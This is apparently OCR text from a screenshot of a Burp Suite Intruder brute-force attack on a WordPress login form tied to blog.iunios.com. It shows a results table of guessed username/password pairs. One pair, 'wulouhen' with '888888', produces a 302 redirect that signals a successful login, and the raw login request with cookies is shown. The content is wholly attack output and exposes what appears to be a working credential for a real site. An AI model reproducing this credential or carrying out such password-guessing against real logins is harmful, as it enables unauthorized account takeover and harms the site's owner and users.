 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
84 wulouhen 888888 302 1205
2748 wulouhen 888888 302 1205
2948 wulouhen 888888 302 1205
3492 wulouhen 888888 302 1205
4260 wulouhen 888888 302 1205
8 followxiaoming 123456 200 4641
16 followxiaoming 654321 200 4641
24 followxiaoming a123456 200 4641
32 followxiaoming 111111 200 4641
Request Response
Raw Params Headers Hex
Cookie: pgv_pvi=8740037632; pgv_si=s9352803328; Hm_lvt_8281691a5c9c25ffc8b2b54b30d8bc2d=1425620264;
Hm_lpvt_8281691a5c9c25ffc8b2b54b30d8bc2d=1425620790; wordpress_test_cookie=WP+Cookie+check
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
log=wulouhen&pwd=888888&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2Fblog.iunios.com%2F&tes
tcookie=1
? < + > Type a search term 0 matches
Paused